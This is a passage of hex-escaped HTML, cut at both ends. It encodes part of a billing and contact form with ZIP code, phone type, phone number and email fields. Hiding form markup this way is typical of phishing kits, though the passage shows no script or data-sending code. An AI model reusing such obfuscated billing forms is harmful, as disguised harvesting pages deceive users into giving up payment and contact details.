x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\